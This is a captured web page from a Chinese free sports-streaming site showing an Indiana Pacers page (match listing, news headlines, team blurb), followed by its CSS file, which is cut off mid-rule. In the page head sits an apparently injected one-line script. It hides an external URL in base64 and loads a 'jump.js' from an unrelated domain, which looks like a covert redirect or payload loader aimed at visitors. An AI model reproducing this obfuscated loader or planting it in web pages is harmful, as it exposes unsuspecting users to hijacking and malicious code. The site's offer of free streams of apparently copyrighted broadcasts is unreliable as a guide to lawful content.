

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jshlzm.com/qiudui/lanqiu/6193.html
body_size: 3860
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/>
    <title>步行者直播吧_免费步行者直播无插件_步行者视频免费在线观看_360直播</title>
    <meta content="360直播步行者直播免费观看，提供步行者直播、步行者在线直播、步行者直播吧、步行者直播无插件、步行者视频免费在线观看、步行者录像回放、步行者视频以及cctv5在线直播，足球直播，篮球直播等努力做最好的体育直播网站。" name="description"/>
    <meta content="步行者直播，步行者直播吧，360直播" name="keywords"/>
    <link rel="stylesheet" href="/css/swiper.min.css">
    <link rel="stylesheet" href="/css/style.css">
    <script src="/js/jquery.min.js"></script>
    <script src="/js/swiper.min.js"></script>
    <script src="/js/js.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div class="header">
    <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center">
            <a href="/" title="360直播"><img src="/img/logo.png" alt="360直播"></a>
        </div>
    </div>
    <div class="nav">
        <div class="container">
            <ul>
                <li><a href="/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i>
                    <a href="javascript:void (0);">足球直播</a>
                    <div class="dropdown-box">
                                                <p><a href="/live/zuqiu/yingchao/">英超直播</a></p>
                                                <p><a href="/live/zuqiu/xijia/">西甲直播</a></p>
                                                <p><a href="/live/zuqiu/dejia/">德甲直播</a></p>
                                                <p><a href="/live/zuqiu/yijia/">意甲直播</a></p>
                                                <p><a href="/live/zuqiu/fajia/">法甲直播</a></p>
                                                <p><a href="/live/zuqiu/zhongchao/">中超直播</a></p>
                                                <p><a href="/live/zuqiu/ouzhoubei/">欧洲杯直播</a></p>
                                                <p><a href="/live/zuqiu/ouguan/">欧冠直播</a></p>
                                            </div>
                </li>
                <li class="dropdown "> <i class="arr"></i>
                    <a href="javascript:void (0);">篮球直播</a>
                    <div class="dropdown-box">
                                                <p><a href="/live/lanqiu/nba/">NBA直播</a></p>
                                                <p><a href="/live/lanqiu/cba/">CBA直播</a></p>
                                            </div>
                </li>
                <li><a href="/xiaojiuzhibo/">全部直播</a></li>
            </ul>
        </div>
    </div>

</div><div class="container">
    <div class="col-1 clearfix mt15">
        <div class="col-item col-item-left">
            <div class="panel" style="padding: 0">
                <div class="tit"><span>步行者直播</span></div>
                <ul>
                                            <li class="zb-info" data-type="2" data-important="1">
                            <div>
                                <img class="zb-icon" src="/img/lanqiu.png" alt="">
                                <p class="zb-time">04-30 06:00</p>
                                <p class="zb-type">
                                    <a href="/live/lanqiu/nba/" target="_blank">NBA</a>
                                </p>
                            </div>
                            <div class="zb-qiudui">
                                <span class="hteam">步行者<img src="/images/qiudui/buxingzhe.png" alt="步行者" style="display: inline-block;"></span>
                                <div class="bf">
                                    <p>VS</p>
                                    <p>0-0</p>
                                </div>
                                <span class="vteam"><img src="/images/qiudui/xionglu.png" alt="雄鹿" style="display: inline-block;">雄鹿</span>
                            </div>
                            <p class="zb-area">
                                <a class="zb-area_btn " target="_blank" href="/live/lanqiu/450382.html">
                                    <img style="display:inline-block;width: 24px;height: 24px;vertical-align: middle" src="/img/live.png">
                                    <span class="none">即将开始</span>
                                </a>
                            </p>
                        </li>
                                    </ul>
            </div>

            <div class="panel">
                <div class="tit">
                    <span>步行者新闻</span>
                </div>
                <ul class="news-content">
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8472.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                哈利：我要成为更好的领袖 我还没准备好浪费职业生涯中的一年
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8462.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                全队唯一上双！哈利伯顿半场4中4高效拿下14分3板2助
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8352.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                卡莱尔：内姆哈德在防守端非常稳健 他是真的懂怎么打球
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8346.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                斯玛特谈19分大逆转：我们找到了正确打球的方式
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8287.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                开放式篮球步行者近4次输球失分：130、129、130、130
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8144.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                哈利伯顿谈特纳：他的成就离不开每天的付出 希望与他一起进步
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8071.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                回来一个伤一个！今日鹈鹕战步行者 CJ复出 英格拉姆因伤缺阵
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8026.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                西亚卡姆：我们都支持哈利伯顿 他不需要把所有压力都扛在肩上
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8021.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                今天奇才对阵步行者 乔丹-普尔因左髋部酸痛缺阵
                            </a>
                        </li>
                                            <li class="sven_news_item">
                            <a target="_blank" href="/news/lanqiu/8013.html">
                                <i class="sven_icon sven_icon__zixun"></i>
                                西亚卡姆22+6+6 哈利伯顿21+9 普尔缺阵 步行者送奇才11连败
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
        <div class="col-item col-item-right">
            <div class="panel">
                <div class="team-info">
                    <img src="/images/qiudui/buxingzhe.png" alt="步行者">
                    <div class="team-info_title">步行者</div>
                </div>
                <div class="team-desc">
                    <h4>球队简介</h4>
                    <p class="intro">  印第安纳步行者队是一支位于美国印第安纳州印第安纳波利斯的职业篮球队，从属于NBA东部联盟的中部赛区。  </p>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="/js/bottom_ad.js"></script>
<script src="/js/jquery.lazyload.js"></script>
<footer class='footer'>
    <div class="container">
        <p>360直播为广大足球迷提供了一个极佳的平台，让您能够免费在线享受到欧洲杯的高清直播服务。无论您身处何地，只要有网络，就能随时随地通过我们的平台观看到欧洲杯的每一场精彩比赛，而且完全无需安装任何插件。我们致力于提供最流畅、最清晰的直播体验，确保您不错过任何一次欧洲杯的精彩瞬间。选择360直播，就是选择了便捷、高效和高质量的欧洲杯观赛体验。欢迎访问360直播，本网站上的所有内容受版权保护。未经许可，禁止复制、修改、传播或利用本网站上的任何内容。本网站部分内容来源于互联网，若有侵犯了您的版权请随时与我们联系</p>
        <p><a href="http://www.jshlzm.com">360直播</a> 版权所有 2008-2023 </p>
    </div>
</footer>
<script>
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        $('.zb-qiudui').on('click', function () {
            window.open($(this).next().find('a').attr('href'));
        });
        $('.star-match-wrapper').css({
            width: 220 * 5
        });
    }
    $(function() {
        $("img.lazy").lazyload({
            effect: "fadeIn"
        });
    });
    function openurl(url) {
        window.open(url, '_blank');
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"289b8b0403944c13a0b2c9626f36dd64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.jshlzm.com/css/style.css
body_size: 7334
content:
html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.15;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    margin: 0;
    font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
    line-height: 1.42857143;
    font-size: 14px;
    min-width: 1230px;
    background: #f5f5f5;
    color: #333;
    /*background-image: url(../img/bg_t.png);*/
    /*background-repeat: no-repeat;*/
}

h1 {
    font-size: 2em;
    margin: .67em 0;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

a {
    -webkit-text-decoration-skip: objects;
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

b, strong {
    font-weight: bolder;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -.25em;
}

sup {
    top: -.5em;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button, input, optgroup, select, textarea {
    line-height: 1.42857143;
    margin: 0;
    outline: none;
}

body, button, input, select, textarea {
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga", "kern";
}

button, input {
    overflow: visible;
}

button, select {
    text-transform: none;
}

button, html [type=button], /* 1 */
[type=reset], [type=submit] {
    -webkit-appearance: button;
}

button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: .35em .75em .625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type=checkbox], [type=radio] {
    box-sizing: border-box;
    padding: 0;
}

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height: auto;
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

summary {
    display: list-item;
}

article, aside, footer, header, nav, section, figcaption, figure, main, details, /* 1 */
menu {
    display: block;
}

pre, code, kbd, samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

audio, video, canvas {
    display: inline-block;
}

template, [hidden] {
    display: none;
}

.clearfix {
    zoom: 1;
}

.clearfix:before, .clearfix:after {
    display: table;
    line-height: 0;
    content: "";
}

.clearfix:after {
    clear: both;
}

a {
    color: #333;
    text-decoration: none;
}

a:hover {
    color: #038e55;
}

ul {
    margin: 0;
    list-style: none;
    padding: 0;
}

.img-center {
    text-align: center;
    font-size: 0;
}

.img-center img {
    display: inline-block;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}

.img-cover {
    overflow: hidden;
    position: relative;
}

.img-cover span {
    display: block;
    width: 100%;
    background: no-repeat center / cover;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.container {
    padding: 0 15px;
    width: 1200px;
    margin: 0 auto;
}

.kf {
    width: 208px;
    position: fixed; /* right: 20px; */
    right: -208px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 10;
}

.kt-top {
    height: 40px;
    line-height: 40px;
    background: url(../images/kefu.png) 12px center no-repeat #038e55;
    -ms-background-size: auto 20px;
    background-size: auto 20px;
    padding-left: 46px;
    font-size: 14px;
    color: #fff;
}

.kt-top span:hover {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.kt-top span {
    width: 18px;
    height: 16px;
    float: right;
    position: relative;
    margin: 10px 10px 0 0;
    cursor: pointer;
    transition: .5s;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
}

.kt-top span b {
    width: 100%;
    height: 2px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
}

.kt-top span b:first-child {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}

.kt-top span b:last-child {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}

.kf .con {
    overflow: hidden;
    background: #fff;
}

.kf .qq li {
    height: 36px;
    line-height: 36px;
    border-bottom: #f5f5f5 solid 1px;
    padding-left: 16px;
}

.kf .qq li a {
    height: 36px !important;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: initial;
    display: block;
}

.kf .qq li a img {
    padding-right: 6px;
}

.kf .con h5 {
    height: 26px;
    line-height: 26px;
    margin-top: 12px;
    background: url(../images/lianxi.png) 16px center no-repeat;
    padding-left: 45px;
    color: #666;
    font-size: 14px;
    margin-bottom: 0;
}

.kf .contact {
    margin-top: 1px;
    height: auto;
}

.kf .contact p {
    height: 26px;
    line-height: 26px;
    color: #666;
    font-size: 14px;
    padding-left: 22px;
    margin: 0;
}

.kf .contact p:nth-child(2n) {
    padding-left: 32px;
}

.kf .con h5.qr-icon {
    background: url(../images/erweima.png) 16px center no-repeat;
}

.kf .con .qr {
    margin-top: 10px;
    padding-left: 40px;
}

.kf .con .qr img {
    width: 110px;
    height: 110px;
}

.kf .backTop {
    width: 100%;
    height: 40px;
    margin-top: 10px;
    background: url(../images/huidaodingbu.png) center center no-repeat #038e55;
    background-size: 18px auto;
    cursor: pointer;
}

.kf-side {
    padding: 18px 10px 10px;
    background: #038e55;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    left: -34px;
    cursor: pointer;
}

.kf-side b {
    display: block;
    color: #fff;
    line-height: 18px;
    font-size: 14px;
    font-weight: 400;
}

.kf-side span.arrow {
    width: 12px;
    height: 12px;
    background: url(../images/jt-1.png) no-repeat;
    -ms-background-size: auto 12px;
    background-size: auto 12px;
    display: block;
    margin-top: 10px;
}

.kf-side span.on {
    background: url(../images/jt-2.png) no-repeat;
    -ms-background-size: auto 12px;
    background-size: auto 12px;
}

.header {
    background: #ffffff;
}

.header .topbar {
    line-height: 40px;
    background-color: #038e55;
    color: #fff;
}

.header .topbar a {
    color: #fff;
}

.header .topbar a.wx {
    position: relative;
    display: block;
    background: url(../images/icotz01.png) no-repeat left center;
    padding-left: 25px;
}

.header .topbar a.wx .img-center {
    position: absolute;
    left: 50%;
    top: 100%;
    padding: 10px;
    background-color: #fff;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
    z-index: 10;
    width: 120px;
    height: 120px;
    line-height: 120px;
    border-radius: 10px;
    margin-left: -70px;
    display: none;
}

.header .topbar a.wx:hover .img-center {
    display: block;
}

.header .topbar ul {
    float: right;
}

.header .topbar li {
    float: left;
    color: #ddd;
}

.header .topbar li.pipe {
    padding: 0 10px;
}

.header .logo {
    float: left;
    height: 58px;
    line-height: 58px;
    text-align: left;
}

.header .nav {
    font-size: 0;
    background-color: #038e55;
    color: #fff;
    border-bottom: 3px solid #05cd7a;
}

.header .nav li {
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #05cd7a;
}

.header .nav li a {
    display: block;
    font-size: 20px;
    line-height: 50px;
    padding: 0 35px;
    color: #fff;
}

.header .nav li .arr {
    float: right;
    height: 40px;
    width: 40px;
    position: relative;
    display: none;
}

.header .nav li .arr:after {
    content: '';
    border-top: 2px solid #ccc;
    border-left: 2px solid #ccc;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 15px;
}

.header .nav li.dropdown {
    position: relative;
}

.header .nav .dropdown-box {
    position: absolute;
    left: 0;
    min-width: 100%;
    top: 100%;
    display: none;
    z-index: 10;
    text-align: center;
}

.header .nav .dropdown-box p {
    margin: 0;
}

.header .nav .dropdown-box a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 10px;
    font-size: 14px;
    background-color: rgba(0, 0, 0, 0.5) !important;
    line-height: 40px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.header .nav .dropdown-box a:hover {
    background-color: #05cd7a !important;
}

.header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {
    color: #fff;
    background-color: #05cd7a;
}

.header .nav li.open .dropdown-box {
    display: block;
}

.header .sc-form {
    float: right;
    margin-top: 8px;
}

.header .sc-form input {
    float: left;
    padding: 6px 12px;
    font-size: 14px;
    border: 1px solid transparent;
    width: 160px;
}

.header .sc-form button {
    float: right;
    padding: 0;
    border: none;
    cursor: pointer;
    height: 34px;
    width: 83px;
    background: url(../images/btntz01.gif) no-repeat center;
}

.menu-btn {
    display: none;
    padding: 6px 0;
    float: right;
    margin-left: 15px;
}

.menu-btn:before, .menu-btn:after, .menu-btn span {
    display: block;
    height: 2px;
    background-color: #038e55;
    content: '';
}

.menu-btn:before {
    width: 24px;
}

.menu-btn:after {
    width: 18px;
    margin-left: 6px;
}

.menu-btn span {
    width: 12px;
    margin: 6px 0 6px 12px;
}

.footer-fix {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 10;
    display: none;
}

.footer-fix li {
    float: left;
    width: 25%;
}

.footer-fix li a {
    display: block;
    text-align: center;
    padding: 7px 0;
    font-size: 12px;
    line-height: 1;
}

.footer-fix li i {
    display: block;
    height: 20px;
    background: no-repeat center;
    background-size: contain;
    margin-bottom: 4px;
}

.footer-fix li i.i1 {
    background-image: url(../images/f_01.png);
}

.footer-fix li i.i2 {
    background-image: url(../images/f_02.png);
}

.footer-fix li i.i3 {
    background-image: url(../images/f_03.png);
}

.footer-fix li i.i4 {
    background-image: url(../images/f_04.png);
}

.swiper-pagination-bullet-active {
    background-color: #038e55;
}

.str_wrap {
    position: relative;
    overflow: hidden;
}

.str_move {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
}

.list-1 li {
    border-bottom: #d9d9d9 dotted 1px;
}

.list-1 li:last-child {
    border-bottom: 0;
}

.list-1 li a {
    display: block;
    line-height: 40px;
    padding-left: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.list-1 li span {
    float: right;
    color: #999;
}

.list-2 li {
    border-bottom: #d9d9d9 dashed 1px;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.list-2 li a {
    display: block;
    padding-left: 10px;
}

.list-2 li span {
    display: block;
    color: #999;
    font-size: 13px;
    margin-top: 5px;
}

.index-borad-1 {
    margin: 20px 0 0;
    float: left;
    background-color: #fff;
    width: 460px;
    border: #e8e8e8 solid 1px;
}

.index-borad-1 .swiper-slide a {
    display: block;
}

.index-borad-1 .swiper-slide .img-cover {
    height: 306px;
}

.index-borad-1 .swiper-slide dl {
    margin: 0;
    overflow: hidden;
    padding: 20px 20px 20px 10px;
}

.index-borad-1 .swiper-slide dt {
    float: left;
    border-right: 1px solid #e8e8e8;
    text-align: center;
    width: 100px;
    line-height: 1;
    color: #999;
    font-size: 12px;
    padding: 3px 0;
}

.index-borad-1 .swiper-slide dt strong {
    display: block;
    font-size: 20px;
    margin-bottom: 6px;
}

.index-borad-1 .swiper-slide dd {
    margin-left: 120px;
    font-size: 16px;
    height: 44px;
    overflow: hidden;
}

.index-borad-1 .swiper-button-prev, .index-borad-1 .swiper-button-next {
    margin-top: -63px;
}

.index-borad-1 .swiper-pagination {
    bottom: 94px;
    text-align: right;
}

.index-borad-1 .swiper-pagination-bullet {
    margin: 0 10px 0 0 !important;
}

.index-borad-2 {
    float: left;
    margin: 20px 0 0 -1px;
    background-color: #fff;
    border: #e8e8e8 solid 1px;
    padding: 20px;
    width: 430px;
    height: 350px;
}

.index-borad-2 .tit {
    font-size: 0;
    margin-bottom: 20px;
}

.index-borad-2 .tit span {
    display: inline-block;
    vertical-align: middle;
    width: 108px;
    line-height: 41px;
    padding-left: 18px;
    font-size: 20px;
    background: url(../images/newscenter_h2_tit_bg.gif) no-repeat 0 center / contain;
    color: #fff;
}

.index-borad-2 .tit .more {
    float: right;
    font-size: 16px;
    line-height: 41px;
}

.index-borad-2 .list-1 li:first-child a {
    font-size: 18px;
    color: #038e55;
}

.index-borad-3 {
    float: right;
    background-color: #fff;
    border: #e8e8e8 solid 1px;
    padding: 20px;
    height: 350px;
    margin: 20px 0 0;
    width: 215px;
}

.index-borad-3 .tit {
    margin: 0 0 20px;
    font-size: 20px;
    color: #038e55;
    border-bottom: #e8e8e8 solid 1px;
    padding-bottom: 10px;
}

.index-borad-3 .tit .more {
    float: right;
    font-size: 16px;
    line-height: 28px;
}

.index-borad-3 .list-2 {
    height: 290px;
    overflow: hidden;
}

.panel {
    background-color: #fff;
    border: #e8e8e8 solid 1px;
    margin-top: 10px;
    border-top: #038e55 solid 2px;
    padding: 0 13px 13px 13px;
    height: 100%;
}

.panel .tit {
    margin-bottom: 10px;
    padding: 10px 0;
    border-bottom: #e8e8e8 solid 1px;
}

.panel .tit span {
    font-size: 20px;
    display: block;
    color: #038e55;
    padding-left: 15px;
}

.panel .tit .more {
    float: right;
    font-size: 16px;
    line-height: 28px;
}

.panel .list-1 {
    margin-top: -5px;
}

.col-1, .col-2 {
    margin-left: -10px;
}

.col-1 .col-item {
    float: left;
    margin-left: 10px;
    width: 460px;
}

.col-1 .col-item.col-item-left {
    width: 800px;
}

.col-1 .col-item.col-item-right {
    width: 390px;
}

.col-2 .col-item {
    float: left;
    margin-left: 10px;
    width: 393px;
}

.gg {
    width: 260px !important;
}

.gg .panel {
    height: 366px;
    background: url(../images/pictz01.jpg) no-repeat center / 100% 100%;
    border: 0;
    padding: 0;
}

.gg a {
    display: block;
    height: 90px;
}

.ad-1 {
    margin-top: 10px;
}

.tupian .swiper-slide a {
    display: block;
}

.tupian .swiper-slide .img-center {
    height: 213px;
    line-height: 213px;
}

.tupian .swiper-slide p {
    margin: 10px 0 0;
    text-align: center;
    height: 40px;
    overflow: hidden;
}

.tupian .swiper-pagination {
    position: static;
    margin-top: 10px;
}

.ztzl {
    background-color: #fff;
    border: #e8e8e8 solid 1px;
    margin-top: 10px;
    padding: 20px;
}

.ztzl .tit {
    float: left;
    width: 72px;
    height: 72px;
    background: url(../images/ztzltz_h2.gif) no-repeat center/ contain;
    font-size: 0;
}

.ztzl ul {
    margin-left: 90px;
    overflow: hidden;
}

.ztzl li {
    float: left;
    width: 33.333333%;
}

.ztzl li a {
    display: block;
    line-height: 36px;
    background: url(../images/icotz10.png) no-repeat left center;
    padding-left: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-left: 20px;
}

.footer {
    padding: 20px 0;
}

.footer .container {
    position: relative;
}

.footer-link {
    font-size: 0;
    text-align: center;
    margin-left: -10px;
    margin-bottom: 20px;
}

.footer-link li {
    display: inline-block;
    vertical-align: middle;
}

.footer-link li .wrap {
    margin-left: 10px;
}

.footer-link li select {
    background: #fff;
    height: 34px;
    font-size: 14px;
    width: 150px;
}

.footer-nav {
    text-align: center;
    margin-bottom: 10px;
}

.footer-nav span {
    padding: 0 10px;
}

.footer-copy {
    text-align: center;
    color: #777;
}

.footer-copy p {
    margin: 0;
}

.footer-ewm {
    position: absolute;
    right: 15px;
    bottom: 0;
}

.footer-ewm .img-center {
    display: inline-block;
    height: 70px;
    line-height: 70px;
    margin-right: 10px;
}

.main {
    background-color: #fff;
    padding: 20px;
}

.ct2-sd {
    float: left;
    width: 260px;
}

.ct2-mn {
    float: right;
    width: 880px;
}

.ct2-sd .panel {
    background-color: #f6f6f6;
    border: 0;
}

.panel-sd {
    margin-bottom: 20px;
    background-color: #f6f6f6;
}

.panel-sd:last-child {
    margin-bottom: 0;
}

.panel-sd .tit {
    text-align: center;
    color: #fff;
    font-size: 20px;
    background-color: #038e55;
    padding: 15px 0;
}

.panel-sd .tit span {
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    color: #b5d9ff;
}

.lanmu li {
    border-bottom: 1px dotted #ddd;
}

.lanmu li:last-child {
    border-bottom: 0;
}

.lanmu li > a {
    display: block;
    line-height: 44px;
    padding: 0 0 0 25px;
    font-size: 18px;
}

.lanmu li .arr {
    float: right;
    height: 45px;
    width: 40px;
    position: relative;
    cursor: pointer;
}

.lanmu li .arr:after {
    content: '';
    border-top: 2px solid #ccc;
    border-left: 2px solid #ccc;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 15px;
}

.lanmu-box {
    display: none;
}

.lanmu-box p {
    margin: 0;
    border-top: 1px dotted #ddd;
    padding-left: 15px;
}

.lanmu-box p a {
    padding: 0 25px;
    display: block;
    line-height: 40px;
}

.lanmu li > a:hover, .lanmu li.active > a {
    color: #038e55;
    font-weight: bold;
}

.lanmu li.open .lanmu-box {
    display: block;
}

.lanmu li.open .arr:after {
    -webkit-transform: rotate(225deg);
    transform: rotate(225deg);
}

.position {
    padding: 0 0 15px 24px;
    border-bottom: #f0f0f0 solid 2px;
    margin-bottom: 15px;
    background: url(../images/location_yz_ic.gif) no-repeat 0 0;
}

.pages {
    margin: 20px 0 0;
    text-align: center;
    font-size: 0;
}

.pages a {
    display: inline-block;
    font-size: 14px;
    line-height: 35px;
    padding: 0 14px;
    margin: 5px;
    background-color: #f5f5f5;
    border-radius: 3px;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}

.pages a:hover, .pages a.active {
    background-color: #038e55;
